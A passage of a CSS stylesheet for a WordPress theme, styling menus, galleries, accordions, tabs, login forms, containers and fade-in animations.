  padding: 0 15px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-colored .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu {
  margin-top: -5px;
}
/* CLassic menu ************************************************************/
.jw-menu-style-classic .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-classic .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-classic .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-classic .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.jw-menu-style-classic .top-nav.menu .menu-item.open > .sub-menu {
  opacity: 1;
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.closing > .sub-menu {
  top: auto;
}
.jw-menu-style-classic .top-nav.menu .menu-item.jaw-menu-item-fullwidth.jaw-menu-item-depth-0 .widget-sub-menu {
  width: 100%;
  position: absolute;
  text-align: left;
  left: 0;
  padding: 0 15px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-6 .widget-sub-menu .widget {
  width: 16.666%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-5 .widget-sub-menu .widget {
  width: 20%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu {
  width: 1000px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-4 .widget-sub-menu .widget {
  width: 25%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu {
  width: 750px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-3 .widget-sub-menu .widget {
  width: 33.3333%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu {
  width: 500px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-2 .widget-sub-menu .widget {
  width: 50%;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu {
  width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item.cols-count-1 .widget-sub-menu .widget {
  width: 100%;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu {
  padding: 0;
  min-width: 250px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget {
  float: left;
  padding: 0 15px;
  margin-top: 20px;
}
.jw-menu-style-classic .top-nav.menu .menu-item .widget-sub-menu .widget .section-header {
  margin: 0 -5px;
}
.jw-menu-style-classic .top-nav.menu > .menu-item > a {
  border-bottom: none;
  line-height: 47px;
  height: 47px;
}
.no-js .top-nav.menu .menu-item:hover > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
/*Mobile menu********************************************/
.mobile-main-menu {
  display: none;
}
.jaw-menu-mobile-bar {
  float: left;
  width: 100%;
  overflow: hidden;
}
.jaw-menu-mobile-bar .sub-menu {
  display: none;
}
.jaw-mobile-menu-nav {
  display: none;
  padding-bottom: 10px;
}
.jaw-mobile-menu-nav .menu {
  float: left;
  width: 100%;
  padding: 0;
  list-style: none;
  margin: 0 0 -2px 0;
}
.jaw-mobile-menu-nav .menu > .menu-item:first-child {
  border-top: 1px solid;
}
.jaw-mobile-menu-nav .sub-menu {
  list-style: none;
  float: left;
  width: 100%;
  padding: 0;
}
.jaw-mobile-menu-nav .sub-menu .menu-item {
  padding: 0 15px;
}
.jaw-mobile-menu-nav .sub-menu .menu-item:last-child a {
  border-bottom: none;
}
.jaw-mobile-menu-nav .sub-menu .widget {
  padding: 0 15px !important;
  margin: 15px 0;
}
.jaw-mobile-menu-nav .sub-menu .widget .section-header {
  margin: 0 -15px;
}
.jaw-mobile-menu-nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .menu-item {
  padding: 0;
}
.jaw-mobile-menu-nav .current-menu-item .sub-menu {
  display: block;
}
.jaw-mobile-menu-nav .current-menu-item > a:before {
  content: "\e3b5";
  display: block;
  font-family: "jaw-icon";
  font-size: 1.7em;
  float: left;
  margin-right: 5px;
}
.jaw-mobile-menu-nav .menu-item {
  float: left;
  width: 100%;
  position: relative;
}
.jaw-mobile-menu-nav .menu-item > a {
  padding: 10px 15px;
  float: left;
  width: 100%;
  min-height: 40px;
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item:last-child {
  border-bottom: 1px solid;
}
.jaw-mobile-menu-nav .menu-item .sub-menu .sub-menu .menu-item:last-child {
  border-bottom: none;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown {
  right: 15px;
  top: 12px;
}
.jaw-mobile-menu-nav .menu-item > .widget-menu-dropdown .jaw-icon-arrow-right-gs {
  display: none;
}
.jaw-mobile-menu-nav .sub-menu.depth-1 .menu-item:last-child {
  border-bottom: none;
}
/* blog v menu */
.sub-menu .jaw-isotope .element {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.blog-meta-info-content {
  list-style: none;
  padding: 0;
  margin: 0;
}
.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-bottom: 5px;
  /*bylo zde top, ale mezera mezi textem a meta vypadala vetsi nez mezi meta a dalsim postem */
}
.blog-meta-info-content > li i {
  padding-right: 5px;
  position: relative;
  bottom: -1px;
}
.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw-like {
  cursor: pointer;
}
.jaw-like.user_editable .voted {
  display: none;
}
.jaw-like.user_editable .non-voted {
  display: inline-block;
}
.jaw-like .voted {
  display: inline-block;
}
.jaw-like .non-voted {
  display: none;
}
.jaw-contact-shortcode {
  min-height: 165px;
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode p {
  margin: 0;
  padding: 0;
}
.jaw-contact-shortcode .contact-address p {
  display: -webkit-box;
  display: flex;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-other {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-desc,
.jaw-contact-shortcode .contact-oh-items,
.jaw-contact-shortcode .contact-other {
  margin-top: -5px;
}
.jaw-contact-shortcode .contact-skype,
.jaw-contact-shortcode .contact-mail,
.jaw-contact-shortcode .contact-phone,
.jaw-contact-shortcode .contact-address,
.jaw-contact-shortcode .contact-time-mo {
  white-space: nowrap;
  margin-bottom: 8px;
}
.jaw-contact-shortcode .contact-skype span:nth-child(even),
.jaw-contact-shortcode .contact-mail span:nth-child(even),
.jaw-contact-shortcode .contact-phone span:nth-child(even),
.jaw-contact-shortcode .contact-address span:nth-child(even),
.jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
  text-align: right;
}
.jaw-contact-shortcode .contact-name,
.jaw-contact-shortcode .contact-open-hours {
  margin: 15px 5px;
}
.jaw-contact-shortcode .contact-name h5,
.jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
}
.jaw-contact-shortcode .contact-address-container .contact-skype,
.jaw-contact-shortcode .contact-address-container .contact-mail,
.jaw-contact-shortcode .contact-address-container .contact-phone,
.jaw-contact-shortcode .contact-address-container .contact-address {
  margin-bottom: 20px;
}
.jaw-contact-shortcode .contact-address-container .contact-skype i,
.jaw-contact-shortcode .contact-address-container .contact-mail i,
.jaw-contact-shortcode .contact-address-container .contact-phone i,
.jaw-contact-shortcode .contact-address-container .contact-address i {
  float: left;
  margin-right: 15px;
  font-size: 20px;
}
.jaw-contact-shortcode p.jaw-icon-home2 {
  line-height: 1.5;
}
.jaw-contact-shortcode p.jaw-icon-home2::before {
  margin-right: 10px;
}
.jaw-contact-shortcode .jaw-icon-home2::before,
.jaw-contact-shortcode .jaw-icon-mail4::before,
.jaw-contact-shortcode .jaw-icon-phone2::before,
.jaw-contact-shortcode .jaw-icon-skype::before {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.media-gallery-item .jaw-gallery-title,
.media-gallery-item .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.media-gallery-item .jaw-gallery-title i,
.media-gallery-item .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.media-gallery-item img {
  width: 100%;
}
.media-gallery-item .jaw-photo-count {
  position: absolute;
  right: 10px;
  text-transform: lowercase;
}
.gallery-vertical img {
  width: 100% !important;
}
.jaw-media-gallery-vertical img {
  width: 100%;
}
.jaw-media-gallery-vertical .item-box {
  padding: 0;
}
.jaw-media-gallery-vertical .jaw-media-gallery-box {
  margin-bottom: 0;
}
.jaw-media-gallery-horizontal .jaw-media-gallery-bottom {
  margin-bottom: 0!important;
}
.jaw_button {
  display: block;
}
.jaw_button.jw-align-center {
  text-align: center;
}
.jaw_button.jw-align-right {
  text-align: right;
}
.jaw_button.jw-align-left {
  text-align: left;
}
.jaw_button.jw-align-none {
  display: inline;
}
.jaw_button.jw-align-fullwidth .btn {
  width: 100%;
}
.jaw_button .btn {
  display: inline-block;
  min-height: 32px;
  padding: 5px 13px;
}
.jaw_button .btn-lg {
  font-size: 16px;
  height: 36px;
  min-height: 7px 15px;
}
.jaw_button .btn-sm {
  font-size: 12px;
  padding: 4px 10px;
  min-height: 25px;
}
.jaw_button .btn-xs {
  font-size: 11px;
  padding: 3px 7px;
  min-height: 20px;
}
.divider .divider-text {
  font-size: 16px;
  bottom: -10px;
  position: relative;
  display: block;
  text-align: center;
  width: 100%;
  z-index: 1;
}
.divider .divider-text .divider-center-text {
  padding: 0 20px;
  background-color: #ffffff;
}
.divider .divider-center-text {
  display: inline-block;
}
.divider i {
  float: left;
  padding-right: 20px;
  margin-top: 2px;
}
.divider .to-top-right {
  text-align: right;
}
.divider .to-top-left {
  text-align: left;
}
.accordion {
  /* Zobrazovani a skryvani ikonky + a - u accordionu */
  /*Logika otvirani a zavirani accordionu (castecne je v javascriptu) */
}
.accordion a {
  text-decoration: none;
}
.accordion h4.panel-title {
  width: 100%;
  text-transform: uppercase;
}
.accordion .panel-title {
  display: inline-block;
}
.accordion .panel-title a {
  line-height: 18px;
}
.accordion .panel-acc span {
  font-size: 18px;
  margin-right: 7px;
  float: right;
}
.accordion .panel-acc span.open::before {
  content: '\002B';
}
.accordion .panel-acc span.colapse::before {
  content: '\002D';
}
.accordion .panel-heading {
  padding: 0;
}
.accordion .panel-heading a {
  padding: 12px 15px;
}
.accordion .accordion-toggle {
  width: 100%;
  display: block;
}
.accordion .accordion-toggle span.colapse {
  display: inline-block;
}
.accordion .accordion-toggle span.open {
  display: none;
}
.accordion .accordion-toggle.collapsed span.colapse {
  display: none;
}
.accordion .accordion-toggle.collapsed span.open {
  display: inline-block;
}
.accordion .collapse {
  height: 0px;
}
.accordion .collapse.in {
  height: auto;
}
.accordion .panel-collapse .panel-body {
  border-top: none!important;
  padding: 0 15px 15px 15px;
}
.panel-acc {
  margin-bottom: 0;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0);
}
.panel-heading {
  margin: 0;
}
.panel-group .panel-acc {
  margin-bottom: 15px;
  overflow: hidden;
}
.panel-default {
  border-color: #DDDDDD;
}
.panel-default .panel-heading {
  background-color: #FFFFFF;
}
.blockquote-container {
  position: relative;
  margin: 0;
  padding: 15px 20px;
}
.blockquote-container .quote-icon {
  float: left;
  font-size: 30px;
  line-height: 20px;
  padding: 0;
}
.blockquote-container blockquote {
  border: none;
  padding: 0;
  padding-left: 50px;
  margin-bottom: 0;
}
.blockquote-container .quote-author {
  padding-left: 40px;
  font-style: italic;
  margin-bottom: 0;
  margin-top: 5px;
}
ul.jaw_list {
  margin-left: -15px;
}
ul.jaw_list li {
  list-style-type: none;
  line-height: 1.8;
}
.jaw_list > li > i {
  position: absolute;
  left: 35px;
  margin-left: -20px;
  margin-top: 3px;
}
.with-hover .builder-hover_image {
  display: none !important;
}
.with-hover:hover .builder-hover_image {
  display: inline-block !important;
}
.with-hover:hover .builder-image {
  display: none !important;
}
.builder-img {
  display: block;
  text-align: center;
}
.builder-img a {
  outline: none !important;
}
.builder-img img {
  width: auto;
  height: auto;
}
.wpcf7-form input,
.wpcf7-form .wpcf7-form textarea,
.wpcf7-form .wpcf7-textarea {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control,
.wpcf7-form .wpcf7-textarea {
  margin-bottom: 10px;
}
.wpcf7-form .wpcf7-submit:hover {
  opacity: 0.5;
}
.wpcf7-form input {
  border: 1px solid;
}
.wpcf7-form input[type="file"] {
  border: none;
}
.timeTo-countdown .counter {
  border-right: 1px solid;
}
.timeTo-countdown .counter:first-child {
  border-left: 1px solid;
}
.timeTo-countdown .counter.days,
.timeTo-countdown .counter.hours,
.timeTo-countdown .counter.minutes,
.timeTo-countdown .counter.seconds {
  float: left;
  padding: 0 25px;
  text-align: center;
}
.timeTo-countdown .counter.days > div,
.timeTo-countdown .counter.hours > div,
.timeTo-countdown .counter.minutes > div,
.timeTo-countdown .counter.seconds > div {
  display: inline-block;
}
.timeTo-countdown .counter.days ul,
.timeTo-countdown .counter.hours ul,
.timeTo-countdown .counter.minutes ul,
.timeTo-countdown .counter.seconds ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.timeTo-countdown .counter.days .colon,
.timeTo-countdown .counter.hours .colon,
.timeTo-countdown .counter.minutes .colon,
.timeTo-countdown .counter.seconds .colon {
  display: none;
}
.timeTo-countdown .counter.days span,
.timeTo-countdown .counter.hours span,
.timeTo-countdown .counter.minutes span,
.timeTo-countdown .counter.seconds span {
  display: block;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.timeTo-countdown .hide-days .days {
  display: none;
}
.timeTo-countdown .hide-days .hours {
  border-left: 1px solid;
}
.timeTo-countdown .hide-sec .seconds {
  display: none;
}
.progress {
  height: 30px;
  border-radius: 0;
}
.progress .progress-bar {
  text-align: left;
  padding: 5px 10px;
}
.progress .progress-bar .progress-percents {
  float: right;
}
.jaw-tabs .tab-content {
  margin: 0;
  border: 1px solid;
  word-wrap: break-word;
}
.jaw-tabs .tab-content .active {
  padding: 15px;
}
.jaw-tabs .tab-content p {
  margin: 0;
  padding: 0;
}
.jaw-tabs.light .nav-tabs {
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li.active a {
  border-top: none;
  border-bottom: none;
  border: 1px solid;
}
.jaw-tabs.light .nav-tabs li a {
  text-transform: uppercase;
  margin-right: 0;
  border: 1px solid;
  border-bottom: none;
}
.jaw-tabs.light .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.light .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.light .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.light .nav-tabs li.active {
  margin-bottom: -1px;
}
.jaw-tabs.colored .nav-tabs {
  border-bottom: none;
  margin-bottom: 2px;
}
.jaw-tabs.colored .nav-tabs li {
  margin-bottom: 0;
}
.jaw-tabs.colored .nav-tabs li:first-child {
  border-left: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active {
  margin-bottom: -1px;
  border-bottom: none;
  border-right: 1px solid;
}
.jaw-tabs.colored .nav-tabs li.active a {
  border-top: 5px solid;
  border-bottom: none;
  border-right: none;
  padding-top: 6px;
}
.jaw-tabs.colored .nav-tabs li a {
  border: 1px solid;
  text-transform: uppercase;
  margin-right: 0;
  border-bottom: none;
}
.jaw-tabs.colored .nav-tabs li a:nth-child(n+1) {
  border-left: none;
}
.jaw-tabs.colored .tab-content {
  margin-top: -3px;
}
/* Videos */
.youtube_frame,
.vimeo_frame {
  margin-bottom: 23px;
}
.builder-section > .youtube_frame,
.builder-section > .vimeo_frame {
  margin-bottom: 23px;
}
/* Gallery */
.jaw-gallery-shortcode {
  max-height: 750px;
}
.jaw-gallery-shortcode img {
  display: none;
}
.jaw-gallery-shortcode .slick-slide img {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img {
  text-align: center;
  max-height: 100%;
  width: auto;
  max-width: 100%;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
  transform: scale(1.01) translateY(-50%);
  -webkit-transform: scale(1.01) translateY(-50%);
  line-height: 0;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-wrap {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption {
  display: none;
  text-align: center;
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 10px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img:hover .jaw-slider-caption {
  display: block;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img .jaw-slider-caption-wrap {
  display: block;
  padding: 15px;
}
.jaw-gallery-shortcode .gallery-slider .jaw-slider-img img {
  height: auto;
  width: auto;
  max-width: 100%;
  position: relative;
}
.jaw-gallery-shortcode .gallery-slider .slick-slide {
  height: 430px;
  position: relative;
}
.jaw-gallery-shortcode .gallery-thumbnails {
  overflow: hidden;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide {
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide:before {
  display: block;
  content: "";
  padding-top: 56.25%;
}
.jaw-gallery-shortcode .gallery-thumbnails .slick-track .slick-slide img {
  position: absolute;
  top: 0;
  width: 100%;
}
.jaw-gallery-shortcode .slick-prev,
.jaw-gallery-shortcode .slick-next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: 30px;
  height: 45px;
  padding: 9px 0;
  font-size: 25px;
  text-align: center;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.jaw-gallery-shortcode .slick-prev {
  left: 0;
}
.jaw-gallery-shortcode .slick-next {
  right: 0;
}
/* Author */
.jaw-author-shortcode .admin_info {
  padding: 20px;
  border: 1px solid;
}
.jaw-author-shortcode .admin_info .author_image {
  width: 100%;
}
.jaw-author-shortcode .admin_info .author_image img {
  max-width: 96px;
  float: left;
}
.jaw-author-shortcode .admin_info .author_image_wrap {
  width: auto;
  margin: 0 auto;
  text-align: center;
  display: table;
}
.jaw-author-shortcode .admin_info .author_social {
  float: left;
  width: 20px;
  margin-left: 10px;
}
.jaw-author-shortcode .admin_info .no-social-icons .author_social {
  display: none;
}
.jaw-author-shortcode .admin_info .author-details {
  padding: 0;
  float: left;
  width: 100%;
  margin-top: 15px;
}
.jaw-author-shortcode .admin_info .author_name,
.jaw-author-shortcode .admin_info .author_proff {
  width: 100%;
  text-align: center;
}
.jaw-author-shortcode .admin_info .author_description {
  margin-bottom: 0;
  text-align: center;
}
/*Authors list */
.jaw-authors .one-author {
  margin-bottom: 20px;
}
.jaw-authors .one-author:last-child {
  margin-bottom: 0;
}
/* message box, info box */
.panel,
.panel-heading {
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}
.panel-heading i {
  margin-right: 10px;
}
/* login & registration */
.jaw_login {
  position: relative;
}
.jaw_login label {
  font-weight: normal;
}
.jaw_login img {
  float: left;
  width: 80px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.jaw_login .tab-pane p {
  margin: 0;
}
.jaw_login .jaw-user-logoutlink {
  float: right;
}
.jaw_login .jaw-user-settings {
  float: left;
}
.jaw_login .tab-content {
  margin: 0;
}
.jaw_login #wp-submit,
.jaw_login .regiter-button a {
  border: none;
  border-radius: 0;
}
.jaw_login .login-content p {
  margin: 0;
}
.jaw_login .login-content .jw-margin-bottom {
  margin-bottom: 10px;
}
.jaw_login .login-content .service-link,
.jaw_login .login-content .login-submit {
  width: 45%;
  text-align: center;
  border: none;
}
.jaw_login .login-content .login-submit input {
  width: 100%;
}
.jaw_login .login-content label {
  float: left;
  width: 100%;
  margin-bottom: 3px;
  text-align: left;
}
.jaw_login .login-content input[type="text"],
.jaw_login .login-content input[type*="password"] {
  width: 100%;
  margin: 0;
  padding: 5px;
  margin-bottom: 13px;
  border: 1px solid;
  display: block;
  clear: both;
}
.jaw_login .login-content .login-submit {
  float: left;
}
.jaw_login .login-content #rememberme {
  margin-bottom: 15px;
}
.jaw_login .regiter-button {
  float: right;
}
.jaw_login .registration-form-wrapper .regiter-button {
  float: left;
}
.jaw_login .registration-form-wrapper .panel-heading {
  margin: 10px 0;
}
/* CONTAINER */
.builder-section.no_space_after {
  margin-bottom: 0;
}
.jaw-container[class*=fullwidth-fw] > .jaw-container-content {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: relative;
}
.jaw-container.fullwidth-fw_content > .jaw-container-content {
  margin: 0 -5000px;
}
.jaw-container .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-header-featured-area-row .builder-section:last-child {
  margin-bottom: 0;
}
.jaw-container-content {
  overflow: hidden;
}
.jaw-container-has-background > .jaw-container-content {
  padding: 0 15px;
  margin: 0;
}
/* Container background */
.jaw-bg-item {
  position: absolute;
  width: 110%;
  height: auto;
  background-size: cover;
  margin: 0 -5%;
  top: -60px;
  max-width: 110%;
}
.jw-paralax-dynamic .jaw-bg-item {
  width: auto;
  min-width: 110%;
}
.jw-paralax-static .jaw-bg-paralax-static {
  background-size: 100%;
  background-attachment: scroll;
  position: absolute;
  background-position: 50% 0;
  width: 110%;
  height: 5000px;
}
.jaw-mediabg {
  display: none;
  height: 0;
  position: relative;
}
.jw-fw-initialized .jaw-mediabg {
  display: block;
}
.fullwidth-boxed .jaw-mediabg,
.fullwidth-boxed_color .jaw-mediabg,
.fullwidth-off .jaw-mediabg {
  display: block;
}
.jaw-mediabg.pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jaw-mediabg.white-pattern .background-wrap:before {
  content: "";
  display: block;
  position: absolute;
  height: 4000px;
  width: 4000px;
  top: -500px;
  left: -500px;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.jw-fw-content {
  z-index: 2;
  position: relative;
}
.jaw-bg-video-image {
  display: none;
}
/*Container animation*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-30%, 0, 0);
            transform: translate3d(-30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(30%, 0, 0);
            transform: translate3d(30%, 0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInTop {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -30%, 0);
            transform: translate3d(0, -30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes fadeInBottom {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30%, 0);
            transform: translate3d(0, 30%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content {
  -webkit-animation-duration: 1.2s;
          animation-duration: 1.2s;
  opacity: 0;
}
.jaw-container[class*="jaw-animate-"] > .jaw-container-content.start {
  opacity: 1;
}
.jaw-container.jaw-animate-none > .jaw-container-content {
  opacity: 1;
}
.jaw-animate-fadeInLeft > .jaw-container-content.start {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}
.jaw-animate-fadeInRight > .jaw-container-content.start {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}
.jaw-animate-fadeInTop > .jaw-container-content.start {
  -webkit-animation-name: fadeInTop;
          animation-name: fadeInTop;
}
.jaw-animate-fadeInBottom > .jaw-container-content.start {
  -webkit-animation-name: fadeInBottom;
          animation-name: fadeInBottom;
}
.jaw-animate-fadeIn > .jaw-container-content.start {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}
/* Call To Action - CTA */
.cta-table-wrapper {
  position: relative;
}
.cta-table-content p {
  color: inherit !important;
}
.cta-table {
  padding: 20px;
  position: relative;
}
.cta-table .cta-table-content p {
  margin: 0;
}
.cta-table .btn {
  white-space: normal;
}
.cta-table.right .cta-table-button,
.cta-table.left .cta-table-button {
  width: 30%;
  text-align: center;
  position: absolute;
  top: 50%;
  height: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cta-table.right .cta-table-content,
.cta-table.left .cta-table-content {
  width: 70%;
}
.cta-table.right .cta-table-button {
  right: 0;
}
.cta-table.right .cta-table-content {
  float: left;
}
.cta-table.left .cta-table-button {
  left: 0;
}
.cta-table.left .cta-table-content {
  float: right;
}
.cta-table.top .cta-table-button,
.cta-table.bottom .cta-table-button {
  text-align: center;
}
.cta-table.top .cta-table-content,
.cta-table.bottom .cta-table-content {
  text-align: center;
}
.cta-table.top .cta-table-button {
  margin-bottom: 20px;
}
.cta-table.bottom .cta-table-button {
  margin-top: 20px;
}
/*QR code */
.qr-symbol canvas {
  max-width: 100%;
}
/*circle chart */
.chart-legend-color {
  float: left;
  height: 10px;
  margin: 5px;
  width: 10px;
}
.chart-legend {
  list-style: none;
}
/* widget_wysija**/
.widget_wysija_cont input,
.mc4wp-form input {
